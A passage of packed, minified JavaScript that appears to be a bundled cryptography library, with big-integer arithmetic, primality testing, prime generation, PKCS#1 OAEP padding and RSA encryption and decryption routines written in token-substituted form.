n)},A.1n.8B=1c\x20e(t,r){t.cz(r),1a.7w(r)};1b\x20R=[2,3,5,7,11,13,17,19,23,29,31,37,41,43,47,53,59,61,67,71,73,79,83,89,97,101,103,107,109,113,127,131,137,139,149,151,157,163,167,173,179,181,191,193,197,199,y6,y5,y4,y7,xZ,y2,y1,y0,ed,ql,qm,qn,qo,HT,iu,qp,HU,HV,HW,qq,HX,qr,qs,HY,HZ,I0,I1,I2,I3,I4,I5,I6,I7,I8,I9,Ia,Ib,Ic,Id,om,Ie,Ig,Ih,Ii,Ij,Ik,Il,Im,In,Io,dk],T=ap/R[R.1e-1];t.1n.iR=1c\x20e(t){1d\x202j.5A(2j.Ip*1a.DB/2j.3Q(t))},t.1n.qh=1c\x20e(t){if(1g==t&&(t=10),0==1a.7W()||t<2||t>36)1d\x220\x22;1b\x20n=1a.iR(t),i=2j.aj(t,n),a=u(i),s=r(),o=r(),c=\x22\x22;1i(1a.9c(a,s,o);s.7W()>0;)c=(i+o.gS()).2o(t).1Y(1)+c,s.9c(a,s,o);1d\x20o.gS().2o(t)+c},t.1n.qg=1c\x20e(r,n){1a.aO(0),1g==n&&(n=10);1i(1b\x20i=1a.iR(n),a=2j.aj(n,i),s=!1,o=0,c=0,u=0;u<r.1e;++u){1b\x20h=l(r,u);h<0?\x22-\x22==r.4N(u)&&0==1a.7W()&&(s=!0):(c=n*c+h,++o>=i&&(1a.iS(a),1a.9F(c,0),o=0,c=0))}o>0&&(1a.iS(2j.aj(n,o)),1a.9F(c,0)),s&&t.5G.3S(1a,1a)},t.1n.iN=1c\x20e(r,n,i){if(\x227d\x22==1t\x20n)if(r<2)1a.aO(1);1D\x201i(1a.iN(r,i),1a.9Y(r-1)||1a.9Z(t.3z.a2(r-1),y,1a),1a.6w()&&1a.9F(1,0);!1a.ej(n);)1a.9F(2,0),1a.3X()>r&&1a.3S(t.3z.a2(r-1),1a);1D{1b\x20a=[],s=7&r;a.1e=1+(r>>3),n.ek(a),s>0?a[0]&=(1<<s)-1:a[0]=0,1a.fe(a,3m)}},t.1n.9Z=1c\x20e(t,r,n){1b\x20i,a,s=2j.8W(t.t,1a.t);1i(i=0;i<s;++i)n.1y[i]=r(1a.1y[i],t.1y[i]);if(t.t<1a.t){1i(a=t.s&1a.DM,i=s;i<1a.t;++i)n.1y[i]=r(1a.1y[i],a);n.t=1a.t}1D{1i(a=1a.s&1a.DM,i=s;i<t.t;++i)n.1y[i]=r(a,t.1y[i]);n.t=t.t}n.s=r(1a.s,t.s),n.6a()},t.1n.fh=1c\x20e(r,n){1b\x20i=t.3z.a2(r);1d\x201a.9Z(i,n,i),i},t.1n.dl=1c\x20e(t,r){1i(1b\x20n=0,i=0,a=2j.8W(t.t,1a.t);n<a;)i+=1a.1y[n]+t.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;if(t.t<1a.t){1i(i+=t.s;n<1a.t;)i+=1a.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;i+=1a.s}1D{1i(i+=1a.s;n<t.t;)i+=t.1y[n],r.1y[n++]=i&1a.DM,i>>=1a.DB;i+=t.s}r.s=i<0?-1:0,i>0?r.1y[n++]=i:i<-1&&(r.1y[n++]=1a.DV+i),r.t=n,r.6a()},t.1n.iS=1c\x20e(t){1a.1y[1a.t]=1a.am(0,t-1,1a,0,0,1a.t),++1a.t,1a.6a()},t.1n.9F=1c\x20e(t,r){if(0!=t){1i(;1a.t<=r;)1a.1y[1a.t++]=0;1i(1a.1y[r]+=t;1a.1y[r]>=1a.DV;)1a.1y[r]-=1a.DV,++r>=1a.t&&(1a.1y[1a.t++]=0),++1a.1y[r]}},t.1n.qk=1c\x20e(t,r,n){1b\x20i,a=2j.8W(1a.t+t.t,r);1i(n.s=0,n.t=a;a>0;)n.1y[--a]=0;1i(i=n.t-1a.t;a<i;++a)n.1y[a+1a.t]=1a.am(0,t.1y[a],n,a,0,1a.t);1i(i=2j.8W(t.t,r);a<i;++a)1a.am(0,t.1y[a],n,a,0,r-a);n.6a()},t.1n.qj=1c\x20e(t,r,n){--r;1b\x20i=n.t=1a.t+t.t-r;1i(n.s=0;--i>=0;)n.1y[i]=0;1i(i=2j.7H(r-1a.t,0);i<t.t;++i)n.1y[1a.t+i-r]=1a.am(r-i,t.1y[i],n,0,0,1a.t+i-r);n.6a(),n.dj(1,n)},t.1n.qt=1c\x20e(t){if(t<=0)1d\x200;1b\x20r=1a.DV%t,n=1a.s<0?t-1:0;if(1a.t>0)if(0==r)n=1a.1y[0]%t;1D\x201i(1b\x20i=1a.t-1;i>=0;--i)n=(r*n+1a.1y[i])%t;1d\x20n},t.1n.qu=1c\x20e(r){1b\x20n,i=1a.4p(t.3z),a=i.bP();if(a<=0)1d!1;1i(1b\x20s=i.qv(a),o={ek:1c(e){1i(1b\x20t=0;t<e.1e;++t)e[t]=2j.5A(3m*2j.bu())}},c=0;c<r;++c){do{n=1l\x20t(1a.3X(),o)}3U(0>=n.2R(t.3z)||n.2R(i)>=0);1b\x20l=n.8j(s,1a);if(0!=l.2R(t.3z)&&0!=l.2R(i)){1i(1b\x20u=1;u++<a&&0!=l.2R(i);)if(0==(l=l.mk(2,1a)).2R(t.3z))1d!1;if(0!=l.2R(i))1d!1}}1d!0},t.1n.5K=1c\x20e(){1b\x20t=r();1d\x201a.9d(t),t},t.1n.gS=1c\x20e(){if(1a.s<0){if(1==1a.t)1d\x201a.1y[0]-1a.DV;if(0==1a.t)1d-1}1D{if(1==1a.t)1d\x201a.1y[0];if(0==1a.t)1d\x200}1d(1a.1y[1]&(1<<32-1a.DB)-1)<<1a.DB|1a.1y[0]},t.1n.qw=1c\x20e(){1d\x200==1a.t?1a.s:1a.1y[0]<<24>>24},t.1n.Iq=1c\x20e(){1d\x200==1a.t?1a.s:1a.1y[0]<<16>>16},t.1n.7W=1c\x20e(){1d\x201a.s<0?-1:1a.t<=0||1==1a.t&&1a.1y[0]<=0?0:1},t.1n.ml=1c\x20e(){1b\x20t=1a.t,r=[];r[0]=1a.s;1b\x20n,i=1a.DB-t*1a.DB%8,a=0;if(t-->0)1i(i<1a.DB&&(n=1a.1y[t]>>i)!=(1a.s&1a.DM)>>i&&(r[a++]=n|1a.s<<1a.DB-i);t>=0;)i<8?(n=(1a.1y[t]&(1<<i)-1)<<8-i,n|=1a.1y[--t]>>(i+=1a.DB-8)):(n=1a.1y[t]>>(i-=8)&2e,i<=0&&(i+=1a.DB,--t)),0!=(128&n)&&(n|=-3m),0==a&&(128&1a.s)!=(128&n)&&++a,(a>0||n!=1a.s)&&(r[a++]=n);1d\x20r},t.1n.7M=1c\x20e(t){1d\x200==1a.2R(t)},t.1n.8W=1c\x20e(t){1d\x200>1a.2R(t)?1a:t},t.1n.7H=1c\x20e(t){1d\x201a.2R(t)>0?1a:t},t.1n.fi=1c\x20e(t){1b\x20n=r();1d\x201a.9Z(t,g,n),n},t.1n.or=1c\x20e(t){1b\x20n=r();1d\x201a.9Z(t,y,n),n},t.1n.ya=1c\x20e(t){1b\x20n=r();1d\x201a.9Z(t,m,n),n},t.1n.Ir=1c\x20e(t){1b\x20n=r();1d\x201a.9Z(t,v,n),n},t.1n.1V=1c\x20e(){1i(1b\x20t=r(),n=0;n<1a.t;++n)t.1y[n]=1a.DM&~1a.1y[n];1d\x20t.t=1a.t,t.s=~1a.s,t},t.1n.a2=1c\x20e(t){1b\x20n=r();1d\x20t<0?1a.6n(-t,n):1a.bO(t,n),n},t.1n.qv=1c\x20e(t){1b\x20n=r();1d\x20t<0?1a.bO(-t,n):1a.6n(t,n),n},t.1n.bP=1c\x20e(){1i(1b\x20t=0;t<1a.t;++t)if(0!=1a.1y[t])1d\x20t*1a.DB+S(1a.1y[t]);1d\x201a.s<0?1a.t*1a.DB:-1},t.1n.yb=1c\x20e(){1i(1b\x20t=0,r=1a.s&1a.DM,n=0;n<1a.t;++n)t+=E(1a.1y[n]^r);1d\x20t},t.1n.9Y=1c\x20e(t){1b\x20r=2j.5A(t/1a.DB);1d\x20r>=1a.t?0!=1a.s:0!=(1a.1y[r]&1<<t%1a.DB)},t.1n.Is=1c\x20e(t){1d\x201a.fh(t,y)},t.1n.It=1c\x20e(t){1d\x201a.fh(t,v)},t.1n.Iu=1c\x20e(t){1d\x201a.fh(t,m)},t.1n.5a=1c\x20e(t){1b\x20n=r();1d\x201a.dl(t,n),n},t.1n.4p=1c\x20e(t){1b\x20n=r();1d\x201a.3S(t,n),n},t.1n.2O=1c\x20e(t){1b\x20n=r();1d\x201a.bN(t,n),n},t.1n.fg=1c\x20e(t){1b\x20n=r();1d\x201a.9c(t,n,1g),n},t.1n.yc=1c\x20e(t){1b\x20n=r();1d\x201a.9c(t,1g,n),n},t.1n.Iv=1c\x20e(t){1b\x20n=r(),i=r();1d\x201a.9c(t,n,i),[n,i]},t.1n.8j=1c\x20e(t,n){1b\x20i,a,s=t.3X(),o=u(1);if(s<=0)1d\x20o;i=s<18?1:s<48?3:s<144?4:s<mm?5:6,a=s<8?1l\x20f(n):n.6w()?1l\x20A(n):1l\x20d(n);1b\x20c=[],l=3,p=i-1,g=(1<<i)-1;if(c[1]=a.6S(1a),i>1){1b\x20y=r();1i(a.8B(c[1],y);l<=g;)c[l]=r(),a.aP(y,c[l-2],c[l]),l+=2}1b\x20m,v,S=t.t-1,E=!0,b=r();1i(s=h(t.1y[S])-1;S>=0;){1i(s>=p?m=t.1y[S]>>s-p&g:(m=(t.1y[S]&(1<<s+1)-1)<<p-s,S>0&&(m|=t.1y[S-1]>>1a.DB+s-p)),l=i;0==(1&m);)m>>=1,--l;if((s-=l)<0&&(s+=1a.DB,--S),E)c[m].9d(o),E=!1;1D{1i(;l>1;)a.8B(o,b),a.8B(b,o),l-=2;l>0?a.8B(o,b):(v=o,o=b,b=v),a.aP(b,c[m],o)}1i(;S>=0&&0==(t.1y[S]&1<<s);)a.8B(o,b),v=o,o=b,b=v,--s<0&&(s=1a.DB-1,--S)}1d\x20a.bM(o)},t.1n.8k=1c\x20e(r){1b\x20n=r.6w();if(1a.6w()&&n||0==r.7W())1d\x20t.5G;1i(1b\x20i=r.5K(),a=1a.5K(),s=u(1),o=u(0),c=u(0),l=u(1);0!=i.7W();){1i(;i.6w();)i.6n(1,i),n?(s.6w()&&o.6w()||(s.dl(1a,s),o.3S(r,o)),s.6n(1,s)):o.6w()||o.3S(r,o),o.6n(1,o);1i(;a.6w();)a.6n(1,a),n?(c.6w()&&l.6w()||(c.dl(1a,c),l.3S(r,l)),c.6n(1,c)):l.6w()||l.3S(r,l),l.6n(1,l);i.2R(a)>=0?(i.3S(a,i),n&&s.3S(c,s),o.3S(l,o)):(a.3S(i,a),n&&c.3S(s,c),l.3S(o,l))}1d\x200!=a.2R(t.3z)?t.5G:l.2R(r)>=0?l.4p(r):0>l.7W()&&(l.dl(r,l),0>l.7W())?l.5a(r):l},t.1n.aj=1c\x20e(t){1d\x201a.iQ(t,1l\x20b)},t.1n.cB=1c\x20e(t){1b\x20r=1a.s<0?1a.9X():1a.5K(),n=t.s<0?t.9X():t.5K();if(0>r.2R(n)){1b\x20i=r;r=n,n=i}1b\x20a=r.bP(),s=n.bP();if(s<0)1d\x20r;1i(a<s&&(s=a),s>0&&(r.6n(s,r),n.6n(s,n));r.7W()>0;)(a=r.bP())>0&&r.6n(a,r),(a=n.bP())>0&&n.6n(a,n),r.2R(n)>=0?(r.3S(n,r),r.6n(1,r)):(n.3S(r,n),n.6n(1,n));1d\x20s>0&&n.bO(s,n),n},t.1n.ej=1c\x20e(t){1b\x20r,n=1a.7J();if(1==n.t&&n.1y[0]<=R[R.1e-1]){1i(r=0;r<R.1e;++r)if(n.1y[0]==R[r])1d!0;1d!1}if(n.6w())1d!1;1i(r=1;r<R.1e;){1i(1b\x20i=R[r],a=r+1;a<R.1e&&i<T;)i*=R[a++];1i(i=n.qt(i);r<a;)if(i%R[r++]==0)1d!1}1d\x20n.qu(t)},e.4U=e.4U||{},e.4U.1F=t}1b\x20n,i=\x224U\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/4U\x22,[\x224S\x22,\x221U\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.fj=e.fj||{};1c\x20r(t,r,n){n||(n=e.md.2T.1u());1i(1b\x20i=\x22\x22,a=2j.6e(r/n.6Y),s=0;s<a;++s){1b\x20o=2I.2Y(s>>24&2e,s>>16&2e,s>>8&2e,2e&s);n.2J(),n.2n(t+o),i+=n.2W().1G()}1d\x20i.2Q(0,r)}t.Iw=1c(t,n,i){\x221S\x22==1t\x20i?(a=i,s=1R[3]||1o\x200,o=1R[4]||1o\x200):i&&(a=i.Ix||1o\x200,s=i.bb||1o\x200,o=i.md||1o\x200,i.8Z&&i.8Z.md&&(c=i.8Z.md)),o?o.2J():o=e.md.2T.1u(),c||(c=o);1b\x20a,s,o,c,l=2j.6e(t.n.3X()/8),u=l-2*o.6Y-2,h;if(n.1e>u)1q(h=1M(\x22b4-cq\x20d4\x202E\x201e\x20is\x208y\x20ei.\x22)).1e=n.1e,h.16k=u,h;a||(a=\x22\x22),o.2n(a,\x224G\x22);1i(1b\x20f=o.2W(),p=\x22\x22,d=u-n.1e,g=0;g<d;g++)p+=\x22\x5c0\x22;1b\x20y=f.1G()+p+\x22\x01\x22+n,h;if(s){if(s.1e!==o.6Y)1q(h=1M(\x225f\x20b4-cq\x20bb.\x20f9\x20bb\x201e\x20ao\x203V\x209e\x202W\x201e.\x22)).16l=s.1e,h.6Y=o.6Y,h}1D\x20s=e.4i.1G(o.6Y);1b\x20m=r(s,l-o.6Y-1,c),v=e.1r.eU(y,m,y.1e),S=r(v,o.6Y,c);1d\x22\x5c0\x22+e.1r.eU(s,S,s.1e)+v},t.Iy=1c(t,n,i){\x221S\x22==1t\x20i?(a=i,s=1R[3]||1o\x200):i&&(a=i.Ix||1o\x200,s=i.md||1o\x200,i.8Z&&i.8Z.md&&(o=i.8Z.md));1b\x20a,s,o,c=2j.6e(t.n.3X()/8),l;if(n.1e!==c)1q(l=1M(\x22b4-cq\x20Iz\x202E\x201e\x20is\x209G.\x22)).1e=n.1e,l.16m=c,l;if(1o\x200===s?s=e.md.2T.1u():s.2J(),o||(o=s),c<2*s.6Y+2)1q\x201M(\x22b4-cq\x201L\x20is\x208y\x20fk\x201i\x209e\x203H\x201c.\x22);a||(a=\x22\x22),s.2n(a,\x224G\x22);1i(1b\x20u=s.2W().1G(),h=n.4N(0),f=n.2Q(1,s.6Y+1),p=n.2Q(1+s.6Y),d=r(p,s.6Y,o),g,y=r(e.1r.eU(f,d,f.1e),c-s.6Y-1,o),m=e.1r.eU(p,y,p.1e),v=m.2Q(0,s.6Y),l=\x22\x5c0\x22!==h,S=0;S<s.6Y;++S)l|=u.4N(S)!==v.4N(S);1i(1b\x20E=1,b=s.6Y,C=s.6Y;C<m.1e;C++){1b\x20A=m.2q(C),I;l|=A&(E?16n:0),b+=E&=1&A^1}if(l||1!==m.2q(b))1q\x201M(\x225f\x20b4-cq\x20e0.\x22);1d\x20m.2Q(b+1)}}1b\x20n,i=\x22fj\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/fj\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22,\x22./4i\x22,\x22./2T\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){if(!e.aQ){1b\x20t=e.aQ=e.aQ||{},r=e.4U.1F,n=[6,4,2,4,2,4,6,2],i=1l\x20r(1g);i.aO(30);1b\x20a=1c(e,t){1d\x20e|t};t.IB=1c(t,n,i){\x221c\x22==1t\x20n&&(i=n,n={});1b\x20a,c,l,u,h=(n=n||{}).2r||\x22iT\x22;\x221S\x22==1t\x20h&&(h={1m:h}),h.qx=h.qx||{};1b\x20f=n.8h||e.4i;if(\x22iT\x22===h.1m)1d\x20a=t,c={ek:1c(e){1i(1b\x20t=f.aN(e.1e),r=0;r<e.1e;++r)e[r]=t.2q(r)}},u=i,\x22qy\x22in(l=h.qx)?1c\x20t(n,i,a,c){if(\x222y\x22==1t\x20op)1d\x20s(n,i,a,c);1b\x20l=o(n,i),u=a.qy,h=a.qz||100,f=30*h/8,p=a.yd||\x221v/aQ.16o.js\x22;if(-1===u)1d\x20e.1r.E6(1c(e,t){e&&(t=2),u=t-1,d()});1c\x20d(){u=2j.7H(1,u);1i(1b\x20e=[],t=0;t<u;++t)e[t]=1l\x20op(p);1i(1b\x20a=u,t=0;t<u;++t)e[t].gs(\x222E\x22,d);1b\x20s=!1;1c\x20d(t){if(!s){--a;1b\x20u=t.1y;if(u.la){1i(1b\x20p=0;p<e.1e;++p)e[p].E9();1d\x20s=!0,c(1g,1l\x20r(u.aQ,16))}l.3X()>n&&(l=o(n,i));1b\x20d=l.2o(16);t.gT.gw({2M:d,qz:h}),l.9F(f,0)}}}d()}(a,c,l,u):s(a,c,l,u);1q\x201M(\x225f\x20aQ\x20IC\x202r:\x20\x22+h.1m)}}1c\x20s(t,r,i,a){1b\x20c,l=o(t,r),u=0,h=(c=l.3X())<=100?27:c<=150?18:c<=mh?15:c<=y3?12:c<=IE?9:c<=IF?8:c<=ye?7:c<=IG?6:c<=IH?5:c<=IJ?4:c<=IK?3:2;\x22IL\x22in\x20i&&(h=i.IL);1b\x20f=10;\x22IM\x22in\x20i&&(f=i.IM);1b\x20p=+1l\x204r;do{if(l.3X()>t&&(l=o(t,r)),l.ej(h))1d\x20a(1g,l);l.9F(n[u++%8],0)}3U(f<0||+1l\x204r-p<f);e.1r.9v(1c(){s(t,r,i,a)})}1c\x20o(e,t){1b\x20n=1l\x20r(e,t),s=e-1;1d\x20n.9Y(s)||n.9Z(r.3z.a2(s),a,n),n.9F(31-n.3n(i).qw(),0),n}}1b\x20n,i=\x22aQ\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/aQ\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22,\x22./4U\x22,\x22./4i\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){if(1o\x200===t)1b\x20t=e.4U.1F;1b\x20r=e.1h;e.1J=e.1J||{},e.1J.4B=e.4B=e.4B||{};1b\x20n=e.1J,i=[6,4,2,4,2,4,6,2],a={1m:\x22qA\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22qA.2t\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IN\x22},{1m:\x22qA.16p\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x226G.2r\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x2216q\x22}]},{1m:\x22qA\x22,1P:r.1p.1w,1k:r.1s.4T,1X:!1,2Z:\x229f\x22}]},s={1m:\x22cC\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22cC.2t\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IN\x22},{1m:\x22cC.IO\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IQ\x22},{1m:\x22cC.mn\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IR\x22},{1m:\x22cC.16r\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IS\x22},{1m:\x22cC.16s\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IT\x22},{1m:\x22cC.16t\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IU\x22},{1m:\x22cC.16u\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IW\x22},{1m:\x22cC.16v\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IX\x22},{1m:\x22cC.16w\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IY\x22}]},o={1m:\x22fl\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22fl.IO\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22IZ\x22},{1m:\x22fl.16x\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22J0\x22}]},c=e.1J.4B.J1={1m:\x22bQ\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,6E:\x22yf\x22,1z:[{1m:\x22bQ.6G\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x226G.2r\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x22qB\x22}]},{1m:\x22bQ.J2\x22,1P:r.1p.1w,1k:r.1s.9C,1X:!1,1z:[{1m:\x22bQ.J2.fl\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,6v:!0,6E:\x22J3\x22}]}]},l=1c(e){if(!(e.2r\x20in\x20n.1O)){1b\x20t,i=1M(\x229E\x202E\x202W\x202r.\x22);1q\x20i.2r=e.2r,i}t=n.1O[e.2r];1b\x20a=r.4h(t).1G(),s=r.1u(r.1p.1w,r.1s.1W,!0,[]),o=r.1u(r.1p.1w,r.1s.1W,!0,[]);o.1z.1B(r.1u(r.1p.1w,r.1s.2p,!1,a)),o.1z.1B(r.1u(r.1p.1w,r.1s.7A,!1,\x22\x22));1b\x20c=r.1u(r.1p.1w,r.1s.4T,!1,e.2W().1G());1d\x20s.1z.1B(o),s.1z.1B(c),r.4P(s).1G()},u=1c(r,n,i){if(i)1d\x20r.8j(n.e,n.n);if(!n.p||!n.q)1d\x20r.8j(n.d,n.n);n.dP||(n.dP=n.d.3n(n.p.4p(t.3z))),n.dQ||(n.dQ=n.d.3n(n.q.4p(t.3z))),n.bR||(n.bR=n.q.8k(n.p));do{a=1l\x20t(e.1r.9x(e.4i.1G(n.n.3X()/8)),16)}3U(a.2R(n.n)>=0||!a.cB(n.n).7M(t.3z));1i(1b\x20a,s=(r=r.2O(a.8j(n.e,n.n)).3n(n.n)).3n(n.p).8j(n.dP,n.p),o=r.3n(n.q).8j(n.dQ,n.q);0>s.2R(o);)s=s.5a(n.p);1b\x20c;1d\x20s.4p(o).2O(n.bR).3n(n.p).2O(n.q).5a(o).2O(a.8k(n.n)).3n(n.n)};1c\x20h(t,r,n){1b\x20i,a=e.1r.1N(),s=2j.6e(r.n.3X()/8);if(t.1e>s-11){1b\x20o=1M(\x22el\x20is\x208y\x20ei\x201i\x204V#1\x20v1.5\x20e0.\x22);1q\x20o.1e=t.1e,o.7H=s-11,o}a.3y(0),a.3y(n);1b\x20c=s-3-t.1e;if(0===n||1===n){i=0===n?0:2e;1i(1b\x20l=0;l<c;++l)a.3y(i)}1D\x201i(;c>0;){1i(1b\x20u=0,h=e.4i.1G(c),l=0;l<c;++l)0===(i=h.2q(l))?++u:a.3y(i);c=u}1d\x20a.3y(0),a.3e(t),a}1c\x20f(t,r,n,i){1b\x20a=2j.6e(r.n.3X()/8),s=e.1r.1N(t),o=s.6D(),c=s.6D();if(0!==o||n&&0!==c&&1!==c||!n&&2!=c||n&&0===c&&1o\x200===i)1q\x201M(\x22qC\x20ae\x20is\x209G.\x22);1b\x20l=0;if(0===c){l=a-3-i;1i(1b\x20u=0;u<l;++u)if(0!==s.6D())1q\x201M(\x22qC\x20ae\x20is\x209G.\x22)}1D\x20if(1===c)1i(l=0;s.1e()>1;){if(2e!==s.6D()){--s.2c;1x}++l}1D\x20if(2===c)1i(l=0;s.1e()>1;){if(0===s.6D()){--s.2c;1x}++l}if(0!==s.6D()||l!==a-3-s.1e())1q\x201M(\x22qC\x20ae\x20is\x209G.\x22);1d\x20s.1G()}1c\x20p(t){1b\x20r=t.2o(16);r[0]>=\x228\x22&&(r=\x226b\x22+r);1b\x20n=e.1r.7I(r);1d\x20n.1e>1&&(0===n.2q(0)&&0==(128&n.2q(1))||2e===n.2q(0)&&128==(128&n.2q(1)))?n.1Y(1):n}1c\x20d(e){1d\x20e<=100?27:e<=150?18:e<=mh?15:e<=y3?12:e<=IE?9:e<=IF?8:e<=ye?7:e<=IG?6:e<=IH?5:e<=IJ?4:e<=IK?3:2}1c\x20g(e){1d\x222y\x22!=1t\x202N&&\x222x\x22==1t\x202N.1T&&\x222x\x22==1t\x202N.1T.8C&&\x221c\x22==1t\x202N.1T.8C[e]}1c\x20y(e){1d\x222y\x22!=1t\x202N&&\x222x\x22==1t\x202N.aH&&\x222x\x22==1t\x202N.aH.8C&&\x221c\x22==1t\x202N.aH.8C[e]}1c\x20m(t){1i(1b\x20r=e.1r.7I(t.2o(16)),n=1l\x206W(r.1e),i=0;i<r.1e;++i)n[i]=r.2q(i);1d\x20n}1c\x20v(e){if(\x224J\x22!==e.yg)1q\x201M(\x276Q\x201L\x202r\x20\x22\x27+e.yg+\x27\x22;\x202r\x20ao\x20be\x20\x224J\x22.\x27);1d\x20n.gU(E(e.n),E(e.e),E(e.d),E(e.p),E(e.q),E(e.dp),E(e.dq),E(e.qi))}1c\x20S(e){if(\x224J\x22!==e.yg)1q\x201M(\x27iU\x202r\x20ao\x20be\x20\x224J\x22.\x27);1d\x20n.gV(E(e.n),E(e.e))}1c\x20E(r){1d\x201l\x20t(e.1r.9x(e.1r.6M(r)),16)}n.4B.4z=1c(r,n,i){1b\x20a,s=i,o=2j.6e(n.n.3X()/8);!1!==i&&!0!==i?(s=2===i,a=h(r,n,i)):(a=e.1r.1N()).3e(r);1i(1b\x20c=1l\x20t(a.6l(),16),l=u(c,n,s).2o(16),f=e.1r.1N(),p=o-2j.6e(l.1e/2);p>0;)f.3y(0),--p;1d\x20f.3e(e.1r.7I(l)),f.1G()},n.4B.yh=1c(r,n,i){1b\x20a=i;eb=e.1r.1N(),r=e.1r.7I(r),eb.3e(r),!1!==i&&!0!==i&&(a=2===i);1i(1b\x20s=2j.6e(n.n.3X()/8),o=1l\x20t(eb.6l(),16),c=u(o,n,a).2o(16),l=e.1r.1N(),h=s-2j.6e(c.1e/2);h>0;)l.3y(0),--h;1d\x20l.3e(e.1r.7I(c)),l.1G()},n.4B.4b=1c(r,n,i,a){1b\x20s=2j.6e(n.n.3X()/8);if(r.1e!==s){1b\x20o=1M(\x22J4\x202E\x201e\x20is\x209G.\x22);1q\x20o.1e=r.1e,o.gP=s,o}1b\x20c=1l\x20t(e.1r.1N(r).6l(),16);if(c.2R(n.n)>=0)1q\x201M(\x22J4\x202E\x20is\x209G.\x22);1i(1b\x20l=u(c,n,i).2o(16),h=e.1r.1N(),p=s-2j.6e(l.1e/2);p>0;)h.3y(0),--p;1d\x20h.3e(e.1r.7I(l)),!1!==a?f(h.1G(),n,i):h.1G()},n.4B.J5=1c(r,n,i){\x221S\x22==1t\x20r&&(r=4k(r,10)),r=r||6R;1b\x20a,s=(i=i||{}).8h||e.4i,o=i.2r||\x22iT\x22;if(\x22iT\x22!==o)1q\x201M(\x225f\x201L\x20IC\x202r:\x20\x22+o);1d(a={2r:o,3T:0,bE:r,J6:{ek:1c(e){1i(1b\x20t=s.aN(e.1e),r=0;r<e.1e;++r)e[r]=t.2q(r)}},J7:n||iV,e:1l\x20t(1g),p:1g,q:1g,mo:r>>1,yi:r-(r>>1),dm:0,9g:1g,6H:1g}).e.aO(a.J7),a},n.4B.J8=1c(e,r){\x222r\x22in\x20e||(e.2r=\x22iT\x22);1b\x20a,s=1l\x20t(1g);s.aO(30);1i(1b\x20o=0,c=1c(e,t){1d\x20e|t},l=+1l\x204r,u=0;1g===e.6H&&(r<=0||u<r);){if(0===e.3T){1b\x20h=1g===e.p?e.yi:e.mo,f=h-1;0===e.dm?(e.9g=1l\x20t(h,e.J6),e.9g.9Y(f)||e.9g.9Z(t.3z.a2(f),c,e.9g),e.9g.9F(31-e.9g.3n(s).qw(),0),o=0,++e.dm):1===e.dm?